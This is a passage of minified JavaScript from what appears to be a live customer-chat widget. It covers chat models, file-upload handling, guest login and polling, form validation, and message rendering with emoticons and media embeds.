c.get(h.getUsersPath,{ids:e},function(t){if(t.success){for(var e in t.users)r.usersCache[e]=n[e]=new l.UserModel(t.users[e]);i(n)}else s&&s(t)}),!1},getUserSync:function(t){return this.usersCache[t]},addShortUrl:function(t){var e=t.info&&t.info.referer;if(e){var i=e.split("/");i.splice(0,2),2<i.length?t.shortUrl=i[0]+"/../"+i.pop():t.shortUrl=i[0]+"/"+i.pop()}else t.shortUrl=""},extendUserData:function(t,e){this.addShortUrl(t);var i=t.info;if(i){t.url=i.referer,t.ip=i.ip;var s=i.geoloc;s?(t.countryCode=s.countryCode,t.countryName=s.countryName,t.city=s.city):(t.countryCode=null,t.countryName=null,t.city=null)}}});l.UserModel.usersCache[-1]=new l.UserModel({id:-1,name:"all"}),l.UserModel.usersCache[-2]=new l.UserModel({id:-2,type:"system",name:"SYSTEM"})}(window.Application,window.chatConfig,jQuery),function(a,i){var r=a.MessageModel=Backbone.Model.extend({defaults:{author:"",body:"",toAuthor:"all",toAuthorMail:""},initialize:function(t,e){if(this.options=e||{},t){if("string"==typeof t.datetime?this.set("time",new Date(t.datetime.replace(/-/g,"/"))):"object"==typeof t.datetime&&this.set("time",t.datetime),"string"==typeof t.from_user_info&&"all"!==t.from_user_info)try{t.from_user_info=JSON.parse(t.from_user_info)}catch(t){}if("object"==typeof t.from_user_info){var i=t.from_user_info;this.fromUser=i,0===this.get("author").length&&this.set("author",i.name),this.has("authorMail")||this.set("authorMail",i.mail)}if("string"==typeof t.to_user_info&&"all"!==t.to_user_info)try{t.to_user_info=JSON.parse(t.to_user_info)}catch(t){}if("object"==typeof t.to_user_info){var s=t.to_user_info;this.toUser=s,this.set("toAuthor",s.name),this.set("toAuthorMail",s.mail)}if(t.extra&&"string"==typeof t.extra)try{t.extra=JSON.parse(t.extra)}catch(t){}if(t.from_id==r.USER_ID_SYSTEM){this.set("authorType","system"),this.set("author","SYSTEM"),this.fromUser={name:"SYSTEM"};var n=this.getSystemMessageBody(t.extra);n&&(t.body=n)}if(t.extra&&t.extra.type===r.EXTRA_FILES)if(t.upload){var o=a.model.watchedUploads.get(t.upload.id);this.upload=o||new a.UploadModel(t.upload),a.model.watchedUploads.add(this.upload)}else this.upload=new a.UploadModel({files_info:t.extra.files}),a.model.watchedUploads.add(this.upload);this.set(t)}},getAge:function(){var t=Math.floor((new Date).getTime()/1e3),e=Math.floor(this.get("time").getTime()/1e3-(this.options.localMessage?0:i.serverTimeDifference));return Math.ceil(t-e)},getTime:function(){return new Date(this.get("time").getTime()-(this.options.localMessage?0:1e3*i.serverTimeDifference))},getReadableName:function(){var t=this.get("author");return-1!==t.lastIndexOf("-")?t.slice(0,t.lastIndexOf("-")):t},getToUserReadableName:function(){var t=this.get("toAuthor");return-1!==t.lastIndexOf("-")?t.slice(0,t.lastIndexOf("-")):t},getTalkName:function(){var t=this.get("toAuthor");return this.getReadableName()+(t?"/"+(-1!==t.lastIndexOf("-")?t.slice(0,t.lastIndexOf("-")):t):"")},isSystemMessage:function(){return this.get("from_id")==r.USER_ID_SYSTEM},getSystemMessageBody:function(t){var e=a.service.i18n;switch(t.type){case r.EXTRA_TALK_CLOSE:return t.user?e.trans("sm.closed.talk",{"%user%":t.user}):e.trans("sm.user.closed.chat");case r.EXTRA_TALK_OWNER:return e.trans("sm.now.talk.owner",{"%user%":t.user});case r.EXTRA_USER_INVITE:return e.trans("sm.user.invited",{"%name%":t.name,"%mail%":t.mail});case r.EXTRA_USER_LEAVE:return e.trans("sm.user.left",{"%name%":t.name,"%mail%":t.mail})}return null}},{TO_ID_ALL:-1,USER_ID_SYSTEM:-2,EXTRA_USER_INVITE:"user_invite",EXTRA_USER_LEAVE:"user_leave",EXTRA_TALK_START:"talk_start",EXTRA_TALK_CLOSE:"talk_close",EXTRA_TALK_OWNER:"talk_owner",EXTRA_FILES:"files"})}(window.Application,window.chatConfig),function(t,e,i){t.SharedFileModel=Backbone.Model.extend({})}(window.Application,window.chatConfig,jQuery),function(t,e){var i=Backbone.Model.extend({defaults:{message_id:null,state:null,files_info:null,size:null,progress:0},url:function(){var t=_.result(this,"urlRoot")||_.result(this.collection,"url")||urlError();return this.isNew()?t:t+"&id="+encodeURIComponent(this.id)},initialize:function(t,e){var i=this.get("size"),s=this.get("files_info");if("string"==typeof s)try{s=JSON.parse(s),this.set("files_info",s,{silent:!0})}catch(t){}if(!i&&s){for(var n=i=0;n<s.length;n++)i+=s[n].size;this.set("size",i,{silent:!0})}},deny:function(t){this._requestAndUpdate(e.denyUploadPath,{id:this.get("id")},t)},confirm:function(t){this._requestAndUpdate(e.confirmUploadPath,{id:this.get("id")},t)},abort:function(t){this._requestAndUpdate(e.abortUploadPath,{id:this.get("id")},t)},_requestAndUpdate:function(t,e,i){var s=this;$.post(t,e,function(t){t.success&&s.set(t.upload),i&&i(t)})},isSettled:function(){return-1===[i.STATE_PENDING,i.STATE_UPLOADING,null].indexOf(this.get("state"))},isUnused:function(){for(var t in this._events){if("all"!==t)return!1;if(1<this._events[t].length)return!1}return!0}},{STATE_PENDING:"pending",STATE_ABORTED:"aborted",STATE_DENIED:"denied",STATE_ERROR:"error",STATE_UPLOADING:"uploading",STATE_UPLOADED:"uploaded"});t.UploadModel=i}(Application,chatConfig),function(o,n,a,i){var e=o.GuestChatModel=Backbone.Model.extend({defaults:{name:"anonymous",mail:""},guestModel:!0,lastMessages:[],lastMessageIdAtLogin:0,lastMessageId:0,lastTypingUpdate:0,initialize:function(){this.on("login:success",this.startConnection,this),this.on("login:success",this.stopTracking,this),this.on("login:success",this.confirmLogin,this),this.on("login:login",this.startTracking,this),this.on("logout:init",this.startTracking,this)},autoLogin:function(){var e=this;n.post(a.isLoggedInPath,{info:JSON.stringify(a.info)},function(t){t.success?(e.set({id:t.id,name:e._getVisibleName(t.name),mail:t.mail,image:t.image}),o.UserModel.cacheUsers([{id:t.id,name:e._getVisibleName(t.name),mail:t.mail,image:t.image}]),t.lastMessageId&&(e.lastMessageIdAtLogin=t.lastMessageId),e.trigger("login:success")):e.trigger("login:login")})},login:function(e,i){var s=this;o.service.geoloc.requestInfo(),e.info=JSON.stringify(a.info),n.post(a.loginPath,e,function(t){t.success?(e.auto?(s.set({id:t.id,name:s._getVisibleName(t.name),mail:t.mail,image:t.image}),o.UserModel.cacheUsers([{id:t.id,name:s._getVisibleName(t.name),mail:t.mail,image:t.image}])):s.set({id:t.id,name:s._getVisibleName(e.name),mail:e.mail,image:e.image,department:e.department}),i&&i(t),s.trigger("login:success",!0,e)):s.trigger("login:error")})},logout:function(t){t=!!t,this.stopConnection();var e=this;n.post(a.logoutPath,{silent:t},function(t){t&&t.success?(e.set({id:null,name:null,mail:null,image:null}),e.trigger("logout:success")):e.trigger("logout:error")}),this.lastMessages=[],this.lastMessageId=this.lastMessageIdAtLogin=0,this.trigger("logout:init")},checkOperators:function(){var e=this;n.get(a.isOperatorOnlinePath,function(t){t.success?e.trigger("operators:online"):e.trigger("operators:offline")}),this.loadDepartments()},loadDepartments:function(t){var e=this;n.get(a.onlineDepartmentsPath,function(t){!t.departments||0!==t.departments.length&&-1===i.pluck(t.departments,"status").indexOf("online")||(e.departments=t.departments,e.trigger("departments:change"))})},onOperatorStatus:function(t){"online"===t?this.trigger("operators:online"):this.trigger("operators:offline")},updateTypingStatus:function(){var t=(new Date).getTime();this.lastTypingUpdate+e.POLLING_INTERVAL<t&&(this.lastTypingUpdate=t,n.post(a.updateTypingStatusPath,{status:!0}))},getTypingStatus:function(t){var e=this,i=n.post(a.getTypingStatusPath,function(t){t.success&&t.result&&e.trigger("operator:typing")});t&&i.always(t)},onUser:function(t){var e=o.UserModel.getUserSync(this.get("id"));e&&(e.set(t),e.set("name",this._getVisibleName(t.name)))},onMessages:function(i){var s=this;0<i.length&&(this.removeReadMessages(i),this.storeMessages(i),this.loadOperatorsData(i,function(){for(var t=0;t<i.length;t++){var e=i[t];0<e.from_id&&o.UserModel.getUser(e.from_id,function(t){e.from_user_info=t.attributes})}s.trigger("messages:new",i)}))},removeReadMessages:function(t){for(var e=t.length-1;0<=e;e--){var i=t[e];i.id&&i.id<=this.lastMessageId&&t.splice(e,1)}},onUploads:function(t){0<(t=i.values(t)).length&&o.model.watchedUploads.set(t,{remove:!1})},storeMessages:function(t){i.each(t,function(t){!t.datetime&&t.time&&(t.datetime=t.time.getTime()),t.id&&t.id>this.lastMessageId&&(this.lastMessageId=t.id)},this),this.lastMessages=this.lastMessages.concat(t)},loadOperatorsData:function(t,e){for(var i=[],s=0;s<t.length;s++){var n=parseInt(t[s].from_id);-1===i.indexOf(n)&&i.push(n)}0!==i.length?o.UserModel.getUsers(i,function(t){e()}):e()},getOperatorName:function(t){var e=o.UserModel.getUserSync(t);return e&&e.getReadableName()},sendMessage:function(e,i){var t={body:e.get("body"),extra:JSON.stringify(e.get("extra"))},s=this;n.post(a.sendMessagePath,t,function(t){t.success?(e.set("id",parseInt(t.id)),s.storeMessages([e.attributes]),s.trigger("messages:sent")):s.trigger("messages:sendError"),i&&i(t)})},isChatting:function(){return!!this.connectionTimer},mailTalkTranscript:function(t){return n.post(a.mailTalkTranscriptPath,t)},startConnection:function(){this.stopConnection(),this.initRequestsStatus(),this.connectionTimer=setInterval(n.proxy(this.manageConnection,this),e.POLLING_INTERVAL),this.manageConnection()},stopConnection:function(){this.connectionTimer&&(clearInterval(this.connectionTimer),this.connectionTimer=null)},manageConnection:function(){if(this.prevRequestsComplete()){this.resetRequestsStatus();var t=this;this._manageConnection(function(){t.requestsStatus._manageConnection=!0}),this.getTypingStatus(function(){t.requestsStatus.getTypingStatus=!0})}},_manageConnection:function(t){var e=this,i={lastMessageId:this.lastMessageId};this.currentUrl!=this.prevUrl&&(i.url=this.prevUrl=this.currentUrl),o.service.geoloc.empty||(a.info.geoloc=o.service.geoloc.info,i.info=JSON.stringify(a.info),o.service.geoloc.empty=!0),0<o.model.watchedUploads.length&&(i.watchedUploads=o.model.watchedUploads.pluck("id").join(","));var s=n.post(a.manageConnectionPath,i,function(t){e.onUser(t.user),t.lastMessageId&&t.lastMessageId>this.lastMessageId&&(this.lastMessageId=t.lastMessageId),e.onMessages(t.messages),e.onUploads(t.uploads)});t&&s.always(t)},prevRequestsComplete:function(){if(Date.now()-this.requestInitTime>e.REQUEST_STATUS_RESET_TIMEOUT)return this.initRequestsStatus(),!0;for(var t in this.requestsStatus)if(!this.requestsStatus[t])return!1;return this.requestInitTime=Date.now(),!0},initRequestsStatus:function(){this.requestInitTime=Date.now(),this.requestsStatus={_manageConnection:!0,getTypingStatus:!0}},resetRequestsStatus:function(){for(var t in this.requestsStatus)this.requestsStatus[t]=!1},startTracking:function(){"true"===a.ui.operatorInitChat&&(this.stopTracking(),this.trackingTimer=setInterval(n.proxy(this.manageTracking,this),Math.max(2e3,1e3*parseInt(a.ui.onlineTrackInterval))),this.manageTracking())},manageTracking:function(){var t={};t.url=this.currentUrl||a.info.referer,o.service.beacon.send(a.trackKeepAlivePath,t,n.proxy(this.onTrackingResponse,this))},stopTracking:function(){this.trackingTimer&&clearInterval(this.trackingTimer)},onTrackingResponse:function(t){t===e.TRACK_MESSAGE_LOGIN&&(this.stopTracking(),this.login({auto:!0},n.proxy(this.confirmLogin,this)))},confirmLogin:function(){n.post(a.trackConfirmLoginPath)},_getVisibleName:function(t){return o.service.i18n.trans("you")}},{POLLING_INTERVAL:1e3*parseInt(a.ui.pollingInterval),REQUEST_STATUS_RESET_TIMEOUT:2e4,TRACK_MESSAGE_LOGIN:2})}(window.Application,jQuery,window.chatConfig,_),function(t,e){var i=Backbone.Collection.extend({url:e.uploadCrudPath,model:t.UploadModel,parse:function(t){if(t.success)return t.uploads},initialize:function(){this.on("add",this.onAdd,this),this.on("remove",this.onRemove,this),_.bindAll(this,"removeUnused")},set:function(){Backbone.Collection.prototype.set.apply(this,arguments),setTimeout(this.removeUnused,0)},removeUnused:function(){for(var t=this.models.length-1;0<=t;t--){var e=this.models[t];(e.isSettled()||e.isUnused())&&this.remove(e)}}});t.WatchedUploadsCollection=i}(Application,chatConfig),function(a,r,l){var t=Marionette.Object.extend({initialize:function(t){this.user=t.user,this.chat=t.chat,this.chatBox=t.chatBox,this.talkId=t.talkId,this.toId=t.toId,this.files=t.files,this.input=t.input},run:function(){var e,t=this.input,i=this.files,s=this._getFilesInfo(i=i||t.files||t.value),n=this.uploader=new AjaxUploader({url:r.uploadFilesPath,files:i,input:t,filesField:"files[]",onProgress:l.bind(this.onProgress,this)});this.user.hasRole&&this.user.hasRole("OPERATOR")?(e=new a.MessageModel({author:this.user.get("name"),mail:this.user.get("mail"),authorType:"operator",body:this._getMessageBody(i),time:new Date,talk_id:this.talkId,from_id:this.user.get("id"),to_id:this.toId,extra:{type:a.MessageModel.EXTRA_FILES,files:s.files},from_user_info:{image:this.user.get("image")}},{localMessage:!0})).fromUser=this.user.attributes:e=new a.MessageModel({author:this.user.get("name"),authorType:"guest",body:this._getMessageBody(i),time:new Date,from_id:this.user.get("id"),extra:{type:a.MessageModel.EXTRA_FILES,files:s.files},from_user_info:{image:this.user.get("image")}},{localMessage:!0}),(this.message=e).uploader=n,this.listenTo(e.upload,"change:state",this.onStateChange);var o=this._validateFiles(s);return void 0!==o?(e.upload.set("error",o),e.upload.set("state",a.UploadModel.STATE_ERROR)):this.chat.sendMessage(e,function(t){e.upload.set(t.upload)}),this.chatBox.addMessage(e,!0),e.upload},onStateChange:function(t,e){if(e!==a.UploadModel.STATE_PENDING){var i=t.previous("state");null!==i&&i!==a.UploadModel.STATE_PENDING||e!==a.UploadModel.STATE_UPLOADING?this.trigger("unlock"):(this.uploader.data={id:this.message.upload.get("id")},this.uploader.upload())}},onProgress:function(t){this.message.upload.save("progress",Math.floor(t*this.message.upload.get("size")))},_getFilesInfo:function(t){var e=[],i=0;if("string"==typeof t){var s=t.split("\\").pop();e.push({name:s,size:null,type:null}),i=null}else for(var n=0;n<t.length;n++){var o=t[n];e.push({name:o.name,size:o.size,type:o.type}),i+=o.size}return{totalSize:i,files:e}},_validateFiles:function(t){if(t.totalSize){var e=Math.floor(1024*parseFloat(r.ui.sharedFileMaxSize)*1024);return t.totalSize>e?a.service.i18n.trans("file.too.big",{"%max%":r.ui.sharedFileMaxSize}):void 0}},_getMessageBody:function(t){for(var e="",i=0;i<t.length;i++){e+=t[i].name}return e}});a.UploadController=t}(window.Application,window.chatConfig,_),function(s,t,e){s.LoginFormView=Backbone.View.extend({events:{"click .select-department":"showDepartments"},mailExp:new RegExp("^[-+\\.0-9=a-z_]+@([-0-9a-z]+\\.)+([0-9a-z]){2,}$","i"),nameValid:!1,mailValid:!1,initialize:function(){this.model=s.model.chat,this.selectDepartment=this.createSelectDepartmentView(),this.$form=this.$(".form"),this.$name=this.$("#customer-chat-login-name"),this.$mail=this.$("#customer-chat-login-mail"),this.$departmentsBtn=this.$(".select-department"),this.listenTo(this.selectDepartment,"updateSelection",this.onSelectDepartment),this.$name.on("input change keydown blur",t.proxy(this.validateName,this)),this.$mail.on("input change keydown blur",t.proxy(this.validateMail,this)),this.reset()},reset:function(){var t=this.model.departments;t&&0!==t.length?this.$departmentsBtn.parent().show():this.$departmentsBtn.parent().hide(),this.$name.removeClass("customer-chat-input-error"),this.$mail.removeClass("customer-chat-input-error"),"true"!==e.ui.askForMail&&this.$mail.hide().val(s.service.i18n.trans("empty.mail.placeholder"))},validateDepartment:function(){var t=!1,e=this.model.departments;if(e&&0!==e.length)if(0<this.selectDepartment.selected.length&&(t=!0),t){var i=_.findWhere(s.model.chat.departments,{id:this.selectDepartment.selected[0]});this.$departmentsBtn.removeClass("customer-chat-input-error").addClass("selected").find(".empty-content").hide().end().find(".content").html(i.name).show(),this.departmentValid=!0}else this.$departmentsBtn.addClass("customer-chat-input-error").find(".empty-content").show().end().find(".content").hide(),this.departmentValid=!1;else this.departmentValid=!0},validateName:function(){0==this.$name.val().length?(this.$name.addClass("customer-chat-input-error"),this.nameValid=!1):(this.$name.removeClass("customer-chat-input-error"),this.nameValid=!0)},validateMail:function(){0!=this.$mail.val().length&&this.mailExp.test(this.$mail.val())?(this.$mail.removeClass("customer-chat-input-error"),this.mailValid=!0):(this.$mail.addClass("customer-chat-input-error"),this.mailValid=!1)},isValid:function(){return this.validateDepartment(),this.validateName(),this.validateMail(),this.departmentValid&&this.nameValid&&this.mailValid},showDepartments:function(){this.$el.addClass("departments-view")},hideDepartments:function(){this.$el.removeClass("departments-view")},onSelectDepartment:function(){this.validateDepartment(),this.hideDepartments()},createSelectDepartmentView:function(){return new s.SelectListView({el:this.$(".departments .list"),model:this.model,single:!0,iconActive:"check",iconInactive:"circle",renderEvent:"departments:change",dataProvider:function(){var t=s.model.chat.departments;if(t){var e=(t=_.groupBy(t,"status")).online||[],i=t.offline||[];return e.concat(i)}return[]},getLabel:function(t){return"<div><span>"+t.name+"</span>"+(t.description?"<em>"+t.description+"</em></div>":"")},styleItem:function(t,e,i){"offline"===t.data("entry").status?t.removeClass("online").addClass("offline disabled"):t.removeClass("offline disabled").addClass("online")}})},getHeight:function(){return this.$form.height()}})}(window.Application,jQuery,window.chatConfig),function(t,e){t.ContactFormView=Backbone.View.extend({mailExp:new RegExp("^[-+\\.0-9=a-z_]+@([-0-9a-z]+\\.)+([0-9a-z]){2,}$","i"),nameValid:!1,mailValid:!1,messageValid:!1,initialize:function(){this.$form=this.$(".form"),this.$name=this.$("#customer-chat-contact-name"),this.$mail=this.$("#customer-chat-contact-mail"),this.$message=this.$("#customer-chat-contact-message"),this.$name.on("input change keydown blur",e.proxy(this.validateName,this)),this.$mail.on("input change keydown blur",e.proxy(this.validateMail,this)),this.$message.on("input change keydown blur",e.proxy(this.validateMessage,this))},reset:function(){this.$name.val(""),this.$mail.val(""),this.$message.val(""),this.$name.removeClass("customer-chat-input-error"),this.$mail.removeClass("customer-chat-input-error"),this.$message.removeClass("customer-chat-input-error")},validateName:function(){0==this.$name.val().length?(this.$name.addClass("customer-chat-input-error"),this.nameValid=!1):(this.$name.removeClass("customer-chat-input-error"),this.nameValid=!0)},validateMail:function(){0!=this.$mail.val().length&&this.mailExp.test(this.$mail.val())?(this.$mail.removeClass("customer-chat-input-error"),this.mailValid=!0):(this.$mail.addClass("customer-chat-input-error"),this.mailValid=!1)},validateMessage:function(){this.$message.val().length<6?(this.$message.addClass("customer-chat-input-error"),this.messageValid=!1):(this.$message.removeClass("customer-chat-input-error"),this.messageValid=!0)},isValid:function(){return this.validateName(),this.validateMail(),this.validateMessage(),this.nameValid&&this.mailValid&&this.messageValid},getHeight:function(){return this.$form.height()}})}(window.Application,jQuery),function(t,e){t.MailTranscriptView=Marionette.ItemView.extend({getTemplate:function(){return t.template.mailTalkTranscript},mailExp:new RegExp("^[-+\\.0-9=a-z_]+@([-0-9a-z]+\\.)+([0-9a-z]){2,}$","i"),mailValid:!1,ui:{form:".form",mail:"#customer-chat-transcript-mail"},events:{"input   @ui.mail":"validateMail","change  @ui.mail":"validateMail","keydown @ui.mail":"validateMail","blur    @ui.mail":"validateMail"},initialize:function(){this.bindUIElements()},getData:function(){return{mail:this.ui.mail.val()}},reset:function(t){this.ui.mail.val(t||""),this.ui.mail.removeClass("customer-chat-input-error")},focus:function(){this.ui.mail.focus()},validateMail:function(){0!=this.ui.mail.val().length&&this.mailExp.test(this.ui.mail.val())?(this.ui.mail.removeClass("customer-chat-input-error"),this.mailValid=!0):(this.ui.mail.addClass("customer-chat-input-error"),this.mailValid=!1)},isValid:function(){return this.validateMail(),this.mailValid},getHeight:function(){return this.ui.form.height()}})}(window.Application,jQuery),function(s,t,n){var o=s.AvatarView=Backbone.View.extend({initialize:function(){this.listenTo(this.model,"change",this.render),this.render()},render:function(){if(this.$el.html(""),this.model.isSystemMessage()){var t=o.INFO,e=this.model.get("extra");if(e)switch(e.type){case s.MessageModel.EXTRA_TALK_OWNER:t=o.OWNER;break;case s.MessageModel.EXTRA_USER_INVITE:t=o.INVITE;break;case s.MessageModel.EXTRA_USER_LEAVE:t=o.LEAVE;break;case s.MessageModel.EXTRA_TALK_CLOSE:t=o.CLOSE}var i=n("<i>").addClass("fa fa-"+t.icon).addClass(t.className);this.$el.append(i),this.$el.css("background-image","none")}else this.$el.removeClass("customer-chat-content-message-avatar").addClass("customer-chat-content-message-avatar-operator"),this.model.fromUser&&this.model.fromUser.image&&this.$el.css("background-image",'url("'+this.model.fromUser.image+'")')}},{INFO:{icon:"info",className:"avatar-info"},OWNER:{icon:"user",className:"avatar-owner"},INVITE:{icon:"sign-in",className:"avatar-invite"},LEAVE:{icon:"sign-out",className:"avatar-leave"},CLOSE:{icon:"power-off",className:"avatar-close"}})}(window.Application,window.chatConfig,jQuery),function(u,m,t){var g=/(((http(s)?:(?:\/\/)?)(?:[\-;:&=\+\$,\w]+@)?[A-Za-z0-9\.\-]+|(?:www\.|[\-;:&=\+\$,\w]+@)[A-Za-z0-9\.\-]+)((?:\/[\+~%\/\.\w\-_*\[\]]*)?\??(?:[\-\+=&;%@\.\w_\[\]]*)#?(?:[\.\!\/\\\w=]*))?)/,e=/(png|gif|jpg|jpeg)$/i,i=/youtube.com\/(?:watch\?v=|v\/)([^&\/?]+)|youtu.be\/([^&\/?]+)/i,s=/vimeo.com\/(?:[\w\/]+\/)*([\d]+)/i,f=u.MessageView=Backbone.View.extend({initialize:function(){this.subviews=[],this.options.prevMessage&&(this.prevMessage=this.options.prevMessage,this.model.get("from_id")==this.prevMessage.get("from_id")&&(this.short=!0)),this.settings=u.model.settings,this.listenTo(this.model,"change",this.render),this.render(),this.$el.hide(),this.$el.fadeIn("fast")},render:function(){this.$el.html(u.template.message({author:this.model.getReadableName()||this.model.get("author"),isSystem:this.model.isSystemMessage(),isOperator:"operator"==this.model.get("authorType")})),this.$time=this.$(".customer-chat-content-message-time"),this.buildBody(this.$(".customer-chat-content-message-body")),this.updateTime(!0),this.short&&!this.model.isSystemMessage()?(this.$el.addClass("short"),this.prevMessage.getAge()-this.model.getAge()<f.VISIBLE_AGE_LIMIT&&this.$time.hide()):new u.AvatarView({el:this.$(".avatar")[0],model:this.model})},buildBody:function(t){var e=this.model.get("extra");if(e&&e.type===u.MessageModel.EXTRA_FILES)t.append(this.storeSubview(f.createFileView(this.model)));else{for(var i,s=this.settings.get("emots"),n=this.model.get("body").split("<").join("&lt;").split(">").join("&gt;"),o="off"!==m.ui.chatBoxMedia;i=g.exec(n);){var a,r=n.slice(0,i.index),l=i.index,h=i[0],c=h,d=!0;if(-1<h.indexOf("@")?h="mailto:"+h:-1===h.indexOf("://")&&(h="http://"+h),n=n.slice(l+h.length),0<r.length&&t.append(s?f.addEmoticons(r):r),o)if(f.isImageLink(h))t.append(this.storeSubview(f.createImageView(h))),d=!1;else(a=f.isYouTubeLink(h))?(t.append(this.storeSubview(f.createVideoView("youtube",h,a))),d=!1):(a=f.isVimeoLink(h))&&(t.append(this.storeSubview(f.createVideoView("vimeo",h,a))),d=!1);d&&t.append(f.createLinkElement(c,h))}t.append(s?f.addEmoticons(n):n)}},storeSubview:function(t){return this.subviews.push(t),t.el},updateTime:function(t){var e=this.model.getAge(),i=Math.floor(e/60),s=Math.floor(i/60),n=Math.floor(s/24),o=Math.floor(n/7),a=this.model.get("time"),r=(a.getDate()<10?"0":"")+a.getDate()+"."+(a.getMonth()+1<10?"0":"")+(a.getMonth()+1)+"."+a.getFullYear()+" "+((a.getHours()<10?"0":"")+a.getHours()+":"+(a.getMinutes()<10?"0":"")+a.getMinutes()+":"+(a.getSeconds()<10?"0":"")+a.getSeconds());if(this.options.fullDate)this.$time.html(r);else{var l=0<o?r:0<n?n+" "+u.service.i18n.trans("timeDaysAgo"):0<s?s+" "+u.service.i18n.trans("timeHoursAgo"):0<i?i+" "+u.service.i18n.trans("timeMinutesAgo"):Math.max(e-e%5,1)+" "+u.service.i18n.trans("timeSecondsAgo");if(this.$time.html(l),t){var h=0<n?-1:0<s?60*(60-i%60)*60:5<i?60*(5-i%5):0<i?60:10-e%10;if(-1==h)return;var c=this;this.timerId=setTimeout(function(){c.updateTime(!0)},1e3*h)}}},clean:function(){this.timerId&&clearTimeout(this.timerId);for(var t=0;t<this.subviews.length;t++)this.subviews[t].remove();return this}},{VISIBLE_AGE_LIMIT:300,EMOTICONS:{"&gt;:|":"emot emot-9","&gt;:D":"emot emot-10",":)":"emot emot-1",";)":"emot emot-2",":(":"emot emot-3",":D":"emot emot-4",":P":"emot emot-5","=)":"emot emot-6",":|":"emot emot-7","=|":"emot emot-8",o_O:"emot emot-11","=O":"emot emot-12","&lt;3":"emot emot-13",":S":"emot emot-14",":*":"emot emot-15",":$":"emot emot-16","=B":"emot emot-17",":-D":"emot emot-18",";-D":"emot emot-19","*-D":"emot emot-20"},addEmoticons:function(t){for(var e in f.EMOTICONS)t=t.split(e).join(f.createEmotElement(f.EMOTICONS[e]));return t},createEmotElement:function(t){return'<i class="'+t+'"></i>'},createLinkElement:function(t,e){return'<a href="'+e+'" target="_blank">'+t+"</a>"},createImageView:function(t){return new u.MessageImageView({url:t})},createVideoView:function(t,e,i){return new u.MessageVideoView({type:t,url:e,videoId:i})},createFileView:function(t){return new u.MessageFileView({message:t})},isYouTubeLink:function(t){var e=i.exec(t);return e?e[1]||e[2]:null},isVimeoLink:function(t){var e=s.exec(t);return e?e[1]:null},isImageLink:function(t){return e.test(t)}})}(window.Application,window.chatConfig,jQuery),function(e,i,s){e.MessageImageView=Backbone.View.extend({events:{"click .chat-inline-view":"showContent"},initialize:function(){this.settings=e.model.settings,this.render()},render:function(){var t=this.options.url;return this.$el.html(e.template.messageImage({url:t})),this.$imgLink=this.$(".chat-inline-view").attr("href","#"),this.$img=this.$imgLink.find(".image"),this.settings.get("media")?"auto"===i.ui.chatBoxMedia?this.showContent():(this.manualShow=!0,this.$el.addClass("manual-show")):this.$el.addClass("chat-inline-disabled"),this},showContent:function(t){this.contentShown||(this.manualShow&&(this.manualShow=!1,t&&t.preventDefault()),this.$imgLink.attr("href",this.options.url),this.$img.attr("src",this.options.url).bind("load",s.proxy(this.onLoad,this)),this.$el.removeClass("manual-show").addClass("loading"),this.contentShow=!0)},onLoad:function(){this.$el.removeClass("loading").trigger("contentUpdate")}})}(window.Application,window.chatConfig,jQuery),function(i,s,e){var t=i.MessageVideoView=Backbone.View.extend({events:{"click .chat-inline-view":"showContent"},initialize:function(){this.settings=i.model.settings,this.type=t.TYPES[this.options.type],this.render()},render:function(){var t=this.options.url,e=this.options.videoId;return this.$el.html(i.template.messageVideo({type:this.options.type,url:t,id:e,icon:this.type.icon})),this.$iframe=this.$("iframe"),this.settings.get("media")?"auto"===s.ui.chatBoxMedia?this.showContent():(this.manualShow=!0,this.$el.addClass("manual-show")):this.$el.addClass("chat-inline-disabled"),this},showContent:function(t){this.contentShown||(this.manualShow&&(this.manualShow=!1,t&&t.preventDefault()),this.$iframe.attr("src",this.type.url.replace("%id%",this.options.videoId)).bind("load",e.proxy(this.onLoad,this)),this.$el.removeClass("manual-show").addClass("loading"),this.contentShown=!0)},onLoad:function(){this.$el.removeClass("loading").trigger("contentUpdate")}},{TYPES:{youtube:{icon:"youtube-play",url:"//www.youtube.com/embed/%id%"},vimeo:{icon:"vimeo",url:"//player.vimeo.com/video/%id%"}}})}(window.Application,window.chatConfig,jQuery),function(n,i,s){var e=n.MessageFileView=Marionette.ItemView.extend({getTemplate:function(){return n.template.messageFile},templateHelpers:{fileSize:function(){return this.size?this.size<1024?this.size+" B":this.size<1048576?(this.size/1024).toFixed(2)+" kB":(this.size/1048576).toFixed(2)+" MB":""},fileIcon:function(){if(this.type)for(var t in e.mimeToIcon)if(-1<this.type.indexOf(t))return e.mimeToIcon[t];return"file-o"},state:function(){var t=Array.prototype.slice.call(arguments,0,arguments.length-1),e=arguments[arguments.length-1];return-1<t.indexOf(this.state)?e.fn(this):e.inverse(this)},showConfirmDeny:function(t){return!this.isAuthor&&this.isOperator&&-1<["pending","uploading",null].indexOf(this.state)?t.fn(this):t.inverse(this)}},className:"file-message",ui:{progress:".progress-bar",abort:".abort",deny:".deny",confirm:".confirm",links:".download"},events:{"click @ui.abort":"abortUpload","click @ui.deny":"denyUpload","click @ui.confirm":"confirmUpload"},initialize:function(t){this.user=n.model.user||n.model.chat,this.message=t.message,this.upload=this.message.upload,this.message.uploader&&(this.uploader=this.message.uploader,_.bindAll(this,"onError","onAbort","onLoad","onProgress"),this.uploader.on("error",this.onError),this.uploader.on("abort",this.onAbort),this.uploader.on("load",this.onLoad)),this.listenTo(this.message.upload,"change:state",this.render),this.listenTo(this.message.upload,"change:progress",this.onProgress),this.template=this.getTemplate(),this.render()},render:function(){var t=this.upload&&this.upload.get("state");if(t===n.UploadModel.STATE_ERROR||t===n.UploadModel.STATE_UPLOADED||this.upload.previous("state")!==n.UploadModel.STATE_UPLOADED){var e=this.getFiles(),i=n.model.user&&n.model.user.hasRole("OPERATOR"),s=!!this.uploader;return this.$el.html(this.template({files:e,isAuthor:this.user.get("id")==this.message.get("from_id"),isUploading:s,isGuest:!n.model.user,isOperator:i,state:t,error:this.upload.get("error")},{helpers:this.templateHelpers})),this.$el.attr("class","file-message").addClass(t||"initial"),i?this.$el.addClass("operator"):s||this.$el.addClass("no-actions"),this.bindUIElements(),t===n.UploadModel.STATE_UPLOADED&&e&&this.setDownloadLinks(_.pluck(e,"id")),this.onProgress(this.upload,this.upload.get("progress")),this}},getFiles:function(){return 